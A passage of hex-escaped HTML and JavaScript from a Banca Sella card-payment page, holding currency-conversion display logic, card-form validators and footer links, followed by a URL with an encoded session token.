x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLocalCurrency.innerHTML\x20=\x20\x27Paga\x20in\x20valuta\x20locale\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.LocalCurrency).replace(\x27{1}\x27,\x20DCCData.TransAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLabel.innerHTML\x20=\x20\x27Paga\x20nella\x20valuta\x20della\x20tua\x20carta\x20\x20\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.TransactionCurrency).replace(\x27{1}\x27,\x20DCCData.DccFormattedAmount);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Date\x20:\x2025\x20Jan\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Commented\x20DCC\x20CheckBox\x20True\x20by\x20Default\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745,\x20https://axerve.atlassian.net/browse/IS-103\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData.IsDCCEnabled)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#DCCFieldset\x27).show();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#DCCFieldset\x27).hide();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Check\x20for\x20DCC\x20enabled\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x20\x20//Change\x20Date\x20:\x2003\x20Mar\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Radio\x20button\x20changes\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20localCurrencyChange()\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_localCurrency\x22).checked)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.style.display\x20=\x20\x22none\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.style.display\x20=\x20\x22none\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20cardCurrencyChange()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//debugger;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_cardCurrency\x22).checked)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.style.display\x20=\x20\x22block\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.style.display\x20=\x20\x22block\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCShowFee\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCShowFee\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCFee\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCFee\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidCardType\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidCardType\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCCurrentRate\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCTransactionCurrency\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidTransactionCurrency\x27).value;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.innerHTML\x20=\x20\x27Il\x20tasso\x20di\x20cambio\x20applicato\x20equivale\x20a\x20quello\x20della\x20BCE\x20al\x20momento\x20dell’acquisto,\x20maggiorato\x20del\x20<b>{0}%</b>.\x27.replace(\x27{0}\x27,\x20hidDCCFee);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidDCCShowFee\x20==\x20\x22true\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidCardType\x20==\x20\x22M\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x22Accept\x20today\x20conversion\x20rate\x20:\x20\x22\x20+\x20hidDCCCurrentRate\x20+\x20\x22\x20and\x20the\x20additional\x20fee:\x20\x20\x22\x20+\x20hidDCCFee\x20+\x20\x22%\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x27Selezionando\x20questa\x20voce\x20accetti\x20il\x20cambio\x20\x20BCE:\x20{0}\x20e\x20le\x20commissioni\x20applicate\x20:\x20{1}\x20%\x27.replace(\x27{0}\x27,\x20hidDCCCurrentRate).replace(\x27{1}\x27,\x20hidDCCFee);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidCardType\x20==\x20\x22M\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x22Accept\x20today\x20conversion\x20rate\x20:\x20\x22\x20+\x20hidDCCCurrentRate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x27Verrà\x20applicato\x20il\x20tasso\x20di\x20cambio:\x20<b>1\x20EUR\x20=\x20{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20hidDCCCurrentRate).replace(\x27{1}\x27,\x20hidDCCTransactionCurrency);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20</script>\x0a\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_idValidate\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Data\x20scadenza\x20superata</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_emailvalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Indirizzo\x20email\x20compratore\x20non\x20valido</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido</span>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Mese\x20di\x20scadenza\x20mancante</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Anno\x20di\x20scadenza\x20mancante</span>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cookieDisclaimer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_divCookieDisClaimer\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-e-cookie-policy\x22\x20target=\x22_blank\x22>Cookie\x20Policy</a>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_AccessibilityLink\x22\x20href=\x22https://ecomm.sella.it/pagam/src/assets/pages/accessibility-statement/Accessibility_ITA.html\x22\x20target=\x22_blank\x22>Accessibility\x20Statement</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x09\x09\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x0a</div>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20id=\x22OldBrowser\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20<span\x20id=\x22ctl00_Label1\x22>Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\u00a0che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20funzione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</span>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22BSLogo\x22\x20class=\x22bank_logo\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.png\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20l\x27utilizzo\x20di\x20questa\x20applicazione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aggiornata.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<hr\x20class=\x22spacer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Feature\x20not\x20available:\x20the\x20version\x20of\x20browser\x20you\x20are\x20using\x20does\x20not\x20allow\x20the\x20use\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20of\x20this\x20feature,\x20we\x20recommend\x20installing\x20the\x20latest\x20version</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22altBrowsers\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span><a\x20href=\x22http://windows.microsoft.com/it-it/internet-explorer/download-ie\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22IE\x22\x20src=\x22https://ecomm.sella.it/pagam/images/IE10.png\x22></a></span>\x20<span><a\x20href=\x22https://www.mozilla.org/it/firefox/new/\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22FIREFOX\x22\x20src=\x22https://ecomm.sella.it/pagam/images/firefox-icon.png\x22></a></span>\x20<span><a\x20href=\x22https://www.google.com/chrome/\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22Chrome\x22\x20src=\x22https://ecomm.sella.it/pagam/images/Chrome-icon.png\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20id=\x22userMessage\x22\x20style=\x22position:\x20absolute;\x20background-color:\x20white;\x20z-index:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x20top:\x205px;\x20left:\x2020px;\x20visibility:\x20hidden;\x20border:\x201px\x20solid\x20black;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<table\x20width=\x22400\x22\x20style=\x22width:\x20200px;\x20height:\x20auto;\x20background-color:\x20white;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<tbody><tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<td\x20align=\x22right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22submit\x22\x20name=\x22ctl00$btnStillHere\x22\x20value=\x22OK\x22\x20onclick=\x22doRefresh();\x22\x20id=\x22ctl00_btnStillHere\x22\x20class=\x22groupButton\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</tbody></table>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$hdnTLSDisposal\x22\x20id=\x22ctl00_hdnTLSDisposal\x22\x20value=\x22TRUE\x22>\x0a\x20\x20\x20\x20\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20Page_ValidationSummaries\x20=\x20\x20new\x20Array(document.getElementById(\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22));\x0avar\x20Page_Validators\x20=\x20\x20new\x20Array(document.getElementById(\x22ctl00_ContentPlaceHolder1_idValidate\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_emailvalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22));\x0a//]]>\x0a</script>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20ctl00_ContentPlaceHolder1_valSumCrossSite\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22);\x0actl00_ContentPlaceHolder1_valSumCrossSite.displaymode\x20=\x20\x22List\x22;\x0actl00_ContentPlaceHolder1_valSumCrossSite.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0avar\x20ctl00_ContentPlaceHolder1_idValidate\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_idValidate\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_idValidate\x22);\x0actl00_ContentPlaceHolder1_idValidate.errormessage\x20=\x20\x22Data\x20scadenza\x20superata\x22;\x0actl00_ContentPlaceHolder1_idValidate.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_idValidate.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_idValidate.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_idValidate.clientvalidationfunction\x20=\x20\x22CheckDateExpiry\x22;\x0avar\x20ctl00_ContentPlaceHolder1_cardnumbervalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22);\x0actl00_ContentPlaceHolder1_cardnumbervalidator.errormessage\x20=\x20\x22Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.clientvalidationfunction\x20=\x20\x22IsValidNumber\x22;\x0avar\x20ctl00_ContentPlaceHolder1_emailvalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_emailvalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_emailvalidator\x22);\x0actl00_ContentPlaceHolder1_emailvalidator.errormessage\x20=\x20\x22Indirizzo\x20email\x20compratore\x20non\x20valido\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.clientvalidationfunction\x20=\x20\x22IsValidEmail\x22;\x0avar\x20ctl00_ContentPlaceHolder1_cvvvalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22);\x0actl00_ContentPlaceHolder1_cvvvalidator.errormessage\x20=\x20\x22Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.clientvalidationfunction\x20=\x20\x22IsValidCVVNumber\x22;\x0avar\x20ctl00_ContentPlaceHolder1_expiryMonthValidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22);\x0actl00_ContentPlaceHolder1_expiryMonthValidator.errormessage\x20=\x20\x22Mese\x20di\x20scadenza\x20mancante\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.clientvalidationfunction\x20=\x20\x22IsValidExpiryMonth\x22;\x0avar\x20ctl00_ContentPlaceHolder1_expiryYearValidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22);\x0actl00_ContentPlaceHolder1_expiryYearValidator.errormessage\x20=\x20\x22Anno\x20di\x20scadenza\x20mancante\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.clientvalidationfunction\x20=\x20\x22IsValidExpiryYear\x22;\x0a//]]>\x0a</script>\x0a\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0a\x0avar\x20Page_ValidationActive\x20=\x20false;\x0aif\x20(typeof(ValidatorOnLoad)\x20==\x20\x22function\x22)\x20{\x0a\x20\x20\x20\x20ValidatorOnLoad();\x0a}\x0a\x0afunction\x20ValidatorOnSubmit()\x20{\x0a\x20\x20\x20\x20if\x20(Page_ValidationActive)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20return\x20ValidatorCommonOnSubmit();\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20}\x0a}\x0a/*\x20\x20\x20\x20\x20\x20\x20\x20\x0atheForm.oldSubmit\x20=\x20theForm.submit;\x0atheForm.submit\x20=\x20WebForm_SaveScrollPositionSubmit;\x0a\x0atheForm.oldOnSubmit\x20=\x20theForm.onsubmit;\x0atheForm.onsubmit\x20=\x20WebForm_SaveScrollPositionOnSubmit;\x0a*/\x0a//]]>\x0a</script>\x0a</form>\x0a\x20\x20\x20\x0a\x0a<canvas\x20width=\x2235\x22\x20height=\x2235\x22\x20style=\x22display:\x20none;\x22></canvas><canvas\x20width=\x2235\x22\x20height=\x2235\x22\x20style=\x22display:\x20none;\x22></canvas></body></html>','https://www.ezdirect.it/pagam/pagam.aspx?a=9013343&b=P50rvNrRuNVvpWwYMtY_ycnmPYZEXtUcYm8rlQV9Nm5voBUC6_llydNs_L8tykdBxifib_QdRIXFAx1BS_7nvOUgHk9p1RUVflRO0jfZIl6kcbmkkTeqvbwowhoXkP4ssq4RlfCng1Sag7OV22S6*XtoiUaJNS3u43Mhk_tuCEk_8oDfp5n3Z6oCWgzBOxoQthMq4SjO0c6KS5QKFvY2LFnVDq*Cl*8dhu8d9m1p1mOpewdstDBTA_zfCrCPOcE7OV4x1Iei9R42IoxbVswRmkDBn5b06TveDMlLJtX9XAb5NeKgwTBi8185*_3Vp8B8dOZu52ww2Co4qQGN0AYMXf*uw88H29loKDu*Ipzpg2F4XYt6etEUD*0BOBsCm7Hn1*RoSvk0sQJvJdC6Tn8qTLESqxAtLn7IK7HVLSwBdeejf